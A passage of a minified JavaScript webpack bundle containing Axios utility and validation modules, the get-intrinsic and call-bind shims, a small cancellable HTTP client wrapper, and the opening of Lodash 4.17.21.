i(e,a){if(r.isPlainObject(e)||r.isArray(e)){if(-1!==n.indexOf(e))throw Error("Circular reference detected in "+a);n.push(e),r.forEach(e,(function(e,n){if(!r.isUndefined(e)){var u,l=a?a+"."+n:n;if(e&&!a&&"object"===typeof e)if(r.endsWith(n,"{}"))e=JSON.stringify(e);else if(r.endsWith(n,"[]")&&(u=r.toArray(e)))return void u.forEach((function(e){!r.isUndefined(e)&&t.append(l,o(e))}));i(e,l)}})),n.pop()}else t.append(a,o(e))}return i(e),t}e.exports=o},4875:function(e,t,n){"use strict";var r=n(7288).version,o=n(2648),i={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){i[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var a={};function u(e,t,n){if("object"!==typeof e)throw new o("options must be an object",o.ERR_BAD_OPTION_VALUE);var r=Object.keys(e),i=r.length;while(i-- >0){var a=r[i],u=t[a];if(u){var l=e[a],c=void 0===l||u(l,a,e);if(!0!==c)throw new o("option "+a+" must be "+c,o.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new o("Unknown option "+a,o.ERR_BAD_OPTION)}}i.transitional=function(e,t,n){function i(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,u){if(!1===e)throw new o(i(r," has been removed"+(t?" in "+t:"")),o.ERR_DEPRECATED);return t&&!a[r]&&(a[r]=!0,console.warn(i(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,u)}},e.exports={assertOptions:u,validators:i}},4867:function(e,t,n){"use strict";var r=n(1849),o=Object.prototype.toString,i=function(e){return function(t){var n=o.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())}}(Object.create(null));function a(e){return e=e.toLowerCase(),function(t){return i(t)===e}}function u(e){return Array.isArray(e)}function l(e){return"undefined"===typeof e}function c(e){return null!==e&&!l(e)&&null!==e.constructor&&!l(e.constructor)&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}var s=a("ArrayBuffer");function f(e){var t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&s(e.buffer),t}function p(e){return"string"===typeof e}function d(e){return"number"===typeof e}function h(e){return null!==e&&"object"===typeof e}function v(e){if("object"!==i(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}var m=a("Date"),g=a("File"),y=a("Blob"),_=a("FileList");function b(e){return"[object Function]"===o.call(e)}function w(e){return h(e)&&b(e.pipe)}function E(e){var t="[object FormData]";return e&&("function"===typeof FormData&&e instanceof FormData||o.call(e)===t||b(e.toString)&&e.toString()===t)}var O=a("URLSearchParams");function A(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function k(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function S(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),u(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}function T(){var e={};function t(t,n){v(e[n])&&v(t)?e[n]=T(e[n],t):v(t)?e[n]=T({},t):u(t)?e[n]=t.slice():e[n]=t}for(var n=0,r=arguments.length;n<r;n++)S(arguments[n],t);return e}function N(e,t,n){return S(t,(function(t,o){e[o]=n&&"function"===typeof t?r(t,n):t})),e}function L(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}function x(e,t,n,r){e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,n&&Object.assign(e.prototype,n)}function I(e,t,n){var r,o,i,a={};t=t||{};do{r=Object.getOwnPropertyNames(e),o=r.length;while(o-- >0)i=r[o],a[i]||(t[i]=e[i],a[i]=!0);e=Object.getPrototypeOf(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t}function C(e,t,n){e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;var r=e.indexOf(t,n);return-1!==r&&r===n}function R(e){if(!e)return null;var t=e.length;if(l(t))return null;var n=new Array(t);while(t-- >0)n[t]=e[t];return n}var P=function(e){return function(t){return e&&t instanceof e}}("undefined"!==typeof Uint8Array&&Object.getPrototypeOf(Uint8Array));e.exports={isArray:u,isArrayBuffer:s,isBuffer:c,isFormData:E,isArrayBufferView:f,isString:p,isNumber:d,isObject:h,isPlainObject:v,isUndefined:l,isDate:m,isFile:g,isBlob:y,isFunction:b,isStream:w,isURLSearchParams:O,isStandardBrowserEnv:k,forEach:S,merge:T,extend:N,trim:A,stripBOM:L,inherits:x,toFlatObject:I,kindOf:i,kindOfTest:a,endsWith:C,toArray:R,isTypedArray:P,isFileList:_}},1924:function(e,t,n){"use strict";var r=n(210),o=n(5559),i=o(r("String.prototype.indexOf"));e.exports=function(e,t){var n=r(e,!!t);return"function"===typeof n&&i(e,".prototype.")>-1?o(n):n}},5559:function(e,t,n){"use strict";var r=n(8612),o=n(210),i=o("%Function.prototype.apply%"),a=o("%Function.prototype.call%"),u=o("%Reflect.apply%",!0)||r.call(a,i),l=o("%Object.getOwnPropertyDescriptor%",!0),c=o("%Object.defineProperty%",!0),s=o("%Math.max%");if(c)try{c({},"a",{value:1})}catch(p){c=null}e.exports=function(e){var t=u(r,a,arguments);if(l&&c){var n=l(t,"length");n.configurable&&c(t,"length",{value:1+s(0,e.length-(arguments.length-1))})}return t};var f=function(){return u(r,i,arguments)};c?c(e.exports,"apply",{value:f}):e.exports.apply=f},529:function(e,t,n){"use strict";n.d(t,{http:function(){return c}});var r=n(9669),o=n.n(r),i=n(6486),a=function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n],t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},u=new Map;function l(e){void 0===e&&(e={});var t=o().create(e),n=a(a({},t),{request:function(e){return t.request(e)},get:function(e,n){return t.get(e,n)},delete:function(e,n){return t.delete(e,n)},head:function(e,n){return t.head(e,n)},post:function(e,n,r){return t.post(e,n,r)},put:function(e,n,r){return t.put(e,n,r)},patch:function(e,n,r){return t.patch(e,n,r)},abort:function(e){var t=u.get(e);t&&(t.cancel(),u.delete(e))},abortAll:function(){u.forEach((function(e){e.cancel()})),u.clear()}});return t.interceptors.request.use((function(e){if(!e.cancelToken){var t=o().CancelToken.source();e.cancelToken=t.token,u.set(e.url,t)}return e})),t.interceptors.response.use((function(e){u.delete(e.config.url);try{e.data.__config=e.config,e.data.__request=e.request}catch(t){}return e.data}),(function(e){var t=(0,i.get)(e,"config.url","");return t&&u.delete(e.config.url),e&&e.toString&&e.toString(),Promise.reject(e)})),n}var c=l({})},7648:function(e){"use strict";var t="Function.prototype.bind called on incompatible ",n=Array.prototype.slice,r=Object.prototype.toString,o="[object Function]";e.exports=function(e){var i=this;if("function"!==typeof i||r.call(i)!==o)throw new TypeError(t+i);for(var a,u=n.call(arguments,1),l=function(){if(this instanceof a){var t=i.apply(this,u.concat(n.call(arguments)));return Object(t)===t?t:this}return i.apply(e,u.concat(n.call(arguments)))},c=Math.max(0,i.length-u.length),s=[],f=0;f<c;f++)s.push("$"+f);if(a=Function("binder","return function ("+s.join(",")+"){ return binder.apply(this,arguments); }")(l),i.prototype){var p=function(){};p.prototype=i.prototype,a.prototype=new p,p.prototype=null}return a}},8612:function(e,t,n){"use strict";var r=n(7648);e.exports=Function.prototype.bind||r},210:function(e,t,n){"use strict";var r,o=SyntaxError,i=Function,a=TypeError,u=function(e){try{return i('"use strict"; return ('+e+").constructor;")()}catch(t){}},l=Object.getOwnPropertyDescriptor;if(l)try{l({},"")}catch(L){l=null}var c=function(){throw new a},s=l?function(){try{return c}catch(e){try{return l(arguments,"callee").get}catch(t){return c}}}():c,f=n(1405)(),p=Object.getPrototypeOf||function(e){return e.__proto__},d={},h="undefined"===typeof Uint8Array?r:p(Uint8Array),v={"%AggregateError%":"undefined"===typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":f?p([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":d,"%AsyncGenerator%":d,"%AsyncGeneratorFunction%":d,"%AsyncIteratorPrototype%":d,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%BigInt%":"undefined"===typeof BigInt?r:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":i,"%GeneratorFunction%":d,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f?p(p([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&f?p((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&f?p((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f?p(""[Symbol.iterator]()):r,"%Symbol%":f?Symbol:r,"%SyntaxError%":o,"%ThrowTypeError%":s,"%TypedArray%":h,"%TypeError%":a,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet},m=function e(t){var n;if("%AsyncFunction%"===t)n=u("async function () {}");else if("%GeneratorFunction%"===t)n=u("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=u("async function* () {}");else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&(n=p(o.prototype))}return v[t]=n,n},g={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},y=n(8612),_=n(7642),b=y.call(Function.call,Array.prototype.concat),w=y.call(Function.apply,Array.prototype.splice),E=y.call(Function.call,String.prototype.replace),O=y.call(Function.call,String.prototype.slice),A=y.call(Function.call,RegExp.prototype.exec),k=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,S=/\\(\\)?/g,T=function(e){var t=O(e,0,1),n=O(e,-1);if("%"===t&&"%"!==n)throw new o("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new o("invalid intrinsic syntax, expected opening `%`");var r=[];return E(e,k,(function(e,t,n,o){r[r.length]=n?E(o,S,"$1"):t||e})),r},N=function(e,t){var n,r=e;if(_(g,r)&&(n=g[r],r="%"+n[0]+"%"),_(v,r)){var i=v[r];if(i===d&&(i=m(r)),"undefined"===typeof i&&!t)throw new a("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:i}}throw new o("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!==typeof e||0===e.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof t)throw new a('"allowMissing" argument must be a boolean');if(null===A(/^%?[^%]*%?$/g,e))throw new o("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=T(e),r=n.length>0?n[0]:"",i=N("%"+r+"%",t),u=i.name,c=i.value,s=!1,f=i.alias;f&&(r=f[0],w(n,b([0,1],f)));for(var p=1,d=!0;p<n.length;p+=1){var h=n[p],m=O(h,0,1),g=O(h,-1);if(('"'===m||"'"===m||"`"===m||'"'===g||"'"===g||"`"===g)&&m!==g)throw new o("property names with quotes must have matching quotes");if("constructor"!==h&&d||(s=!0),r+="."+h,u="%"+r+"%",_(v,u))c=v[u];else if(null!=c){if(!(h in c)){if(!t)throw new a("base intrinsic for "+e+" exists, but the property is not available.");return}if(l&&p+1>=n.length){var y=l(c,h);d=!!y,c=d&&"get"in y&&!("originalValue"in y.get)?y.get:c[h]}else d=_(c,h),c=c[h];d&&!s&&(v[u]=c)}}return c}},1405:function(e,t,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,o=n(5419);e.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&o())))}},5419:function(e){"use strict";e.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"===typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;var r=42;for(t in e[t]=r,e)return!1;if("function"===typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(i.value!==r||!0!==i.enumerable)return!1}return!0}},7642:function(e,t,n){"use strict";var r=n(8612);e.exports=r.call(Function.call,Object.prototype.hasOwnProperty)},6486:function(e,t,n){var r;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */e=n.nmd(e),function(){var o,i="4.17.21",a=200,u="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",l="Expected a function",c="Invalid `variable` option passed into `_.template`",s="__lodash_hash_undefined__",f=500,p="__lodash_placeholder__",d=1,h=2,v=4,m=1,g=2,y=1,_=2,b=4,w=8,E=16,O=32,A=64,k=128,S=256,T=512,N=30,L="...",x=800,I=16,C=1,R=2,P=3,F=1/0,j=9007199254740991,D=17976931348623157e292,U=NaN,M=4294967295,W=M-1,$=M>>>1,B=[["ary",k],["bind",y],["bindKey",_],["curry",w],["curryRight",E],["flip",T],["partial",O],["partialRight",A],["rearg",S]],H="[object Arguments]",V="[object Array]",z="[object AsyncFunction]",G="[object Boolean]",J="[object Date]",q="[object DOMException]",Y="[object Error]",X="[object Function]",K="[object GeneratorFunction]",Z="[object Map]",Q="[object Number]",ee="[object Null]",te="[object Object]",ne="[object Promise]",re="[object Proxy]",oe="[object RegExp]",ie="[object Set]",ae="[object String]",ue="[object Symbol]",le="[object Undefined]",ce="[object WeakMap]",se="[object WeakSet]",fe="[object ArrayBuffer]",pe="[object DataView]",de="[object Float32Array]",he="[object Float64Array]",ve="[object Int8Array]",me="[object Int16Array]",ge="[object Int32Array]",ye="[object Uint8Array]",_e="[object Uint8ClampedArray]",be="[object Uint16Array]",we="[object Uint32Array]",Ee=/\b__p \+= '';/g,Oe=/\b(__p \+=) '' \+/g,Ae=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ke=/&(?:amp|lt|gt|quot|#39);/g,Se=/[&<>"']/g,Te=RegExp(ke.source),Ne=RegExp(Se.source),Le=/<%-([\s\S]+?)%>/g,xe=/<%([\s\S]+?)%>/g,Ie=/<%=([\s\S]+?)%>/g,Ce=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Re=/^\w*$/,Pe=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Fe=/[\\^$.*+?()[\]{}|]/g,je=RegExp(Fe.source),De=/^\s+/,Ue=/\s/,Me=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,We=/\{\n\/\* \[wrapped with (.+)\] \*/,$e=/,? & /,Be=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,He=/[()=,{}\[\]\/\s]/,Ve=/\\(\\)?/g,ze=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ge=/\w*$/,Je=/^[-+]0x[0-9a-f]+$/i,qe=/^0b[01]+$/i,Ye=/^\[object .+?Constructor\]$/,Xe=/^0o[0-7]+$/i,Ke=/^(?:0|[1-9]\d*)$/,Ze=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Qe=/($^)/,et=/['\n\r\u2028\u2029\\]/g,tt="\\ud800-\\udfff",nt="\\u0300-\\u036f",rt="\\ufe20-\\ufe2f",ot="\\u20d0-\\u20ff",it=nt+rt+ot,at="\\u2700-\\u27bf",ut="a-z\\xdf-\\xf6\\xf8-\\xff",lt="\\xac\\xb1\\xd7\\xf7",ct="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",st="\\u2000-\\u206f",ft=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",pt="A-Z\\xc0-\\xd6\\xd8-\\xde",dt="\\ufe0e\\ufe0f",ht=lt+ct+st+ft,vt="['’]",mt="["+tt+"]",gt="["+ht+"]",yt="["+it+"]",_t="\\d+",bt="["+at+"]",wt="["+ut+"]",Et="[^"+tt+ht+_t+at+ut+pt+"]",Ot="\\ud83c[\\udffb-\\udfff]",At="(?:"+yt+"|"+Ot+")",kt="[^"+tt+"]",St="(?:\\ud83c[\\udde6-\\uddff]){2}",Tt="[\\ud800-\\udbff][\\udc00-\\udfff]",Nt="["+pt+"]",Lt="\\u200d",xt="(?:"+wt+"|"+Et+")",It="(?:"+Nt+"|"+Et+")",Ct="(?:"+vt+"(?:d|ll|m|re|s|t|ve))?",Rt="(?:"+vt+"(?:D|LL|M|RE|S|T|VE))?",Pt=At+"?",Ft="["+dt+"]?",jt="(?:"+Lt+"(?:"+[kt,St,Tt].join("|")+")"+Ft+Pt+")*",Dt="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Ut="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Mt=Ft+Pt+jt,Wt="(?:"+[bt,St,Tt].join("|")+")"+Mt,$t="(?:"+[kt+yt+"?",yt,St,Tt,mt].join("|")+")",Bt=RegExp(vt,"g"),Ht=RegExp(yt,"g"),Vt=RegExp(Ot+"(?="+Ot+")|"+$t+Mt,"g"),zt=RegExp([Nt+"?"+wt+"+"+Ct+"(?="+[gt,Nt,"$"].join("|")+")",It+"+"+Rt+"(?="+[gt,Nt+xt,"$"].join("|")+")",Nt+"?"+xt+"+"+Ct,Nt+"+"+Rt,Ut,Dt,_t,Wt].join("|"),"g"),Gt=RegExp("["+Lt+tt+it+dt+"]"),Jt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,qt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Yt=-1,Xt={};Xt[de]=Xt[he]=Xt[ve]=Xt[me]=Xt[ge]=Xt[ye]=Xt[_e]=Xt[be]=Xt[we]=!0,Xt[H]=Xt[V]=Xt[fe]=Xt[G]=Xt[pe]=Xt[J]=Xt[Y]=Xt[X]=Xt[Z]=Xt[Q]=Xt[te]=Xt[oe]=Xt[ie]=Xt[ae]=Xt[ce]=!1;var Kt={};Kt[H]=Kt[V]=Kt[fe]=Kt[pe]=Kt[G]=Kt[J]=Kt[de]=Kt[he]=Kt[ve]=Kt[me]=Kt[ge]=Kt[Z]=Kt[Q]=Kt[te]=Kt[oe]=Kt[ie]=Kt[ae]=Kt[ue]=Kt[ye]=Kt[_e]=Kt[be]=Kt[we]=!0,Kt[Y]=Kt[X]=Kt[ce]=!1;var Zt={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},Qt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},en={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},tn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},nn=parseFloat,rn=parseInt,on="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,an="object"==typeof self&&self&&self.Object===Object&&self,un=on||an||Function("return this")(),ln=t&&!t.nodeType&&t,cn=ln&&e&&!e.nodeType&&e,sn=cn&&cn.exports===ln,fn=sn&&on.process,pn=function(){try{var e=cn&&cn.require&&cn.require("util").types;return e||fn&&fn.binding&&fn.binding("util")}catch(t){}}(),dn=pn&&pn.isArrayBuffer,hn=pn&&pn.isDate,vn=pn&&pn.isMap,mn=pn&&pn.isRegExp,gn=pn&&pn.isSet,yn=pn&&pn.isTypedArray;function _n(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function bn(e,t,n,r){var o=-1,i=null==e?0:e.length;while(++o<i){var a=e[o];t(r,a,n(a),e)}return r}function wn(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(!1===t(e[n],n,e))break;return e}function En(e,t){var n=null==e?0:e.length;while(n--)if(!1===t(e[n],n,e))break;return e}function On(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(!t(e[n],n,e))return!1;return!0}function An(e,t){var n=-1,r=null==e?0:e.length,o=0,i=[];while(++n<r){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function kn(e,t){var n=null==e?0:e.length;return!!n&&Dn(e,t,0)>-1}function Sn(e,t,n){var r=-1,o=null==e?0:e.length;while(++r<o)if(n(t,e[r]))return!0;return!1}function Tn(e,t){var n=-1,r=null==e?0:e.length,o=Array(r);while(++n<r)o[n]=t(e[n],n,e);return o}function Nn(e,t){var n=-1,r=t.length,o=e.length;while(++n<r)e[o+n]=t[n];return e}function Ln(e,t,n,r){var o=-1,i=null==e?0:e.length;r&&i&&(n=e[++o]);while(++o<i)n=t(n,e[o],o,e);return n}function xn(e,t,n,r){var o=null==e?0:e.length;r&&o&&(n=e[--o]);while(o--)n=t(n,e[o],o,e);return n}function In(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(t(e[n],n,e))return!0;return!1}var Cn=$n("length");function Rn(e){return e.split("")}function Pn(e){return e.match(Be)||[]}function Fn(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}function jn(e,t,n,r){var o=e.length,i=n+(r?1:-1);while(r?i--:++i<o)if(t(e[i],i,e))return i;return-1}function Dn(e,t,n){return t===t?dr(e,t,n):jn(e,Mn,n)}function Un(e,t,n,r){var o=n-1,i=e.length;while(++o<i)if(r(e[o],t))return o;return-1}function Mn(e){return e!==e}function Wn(e,t){var 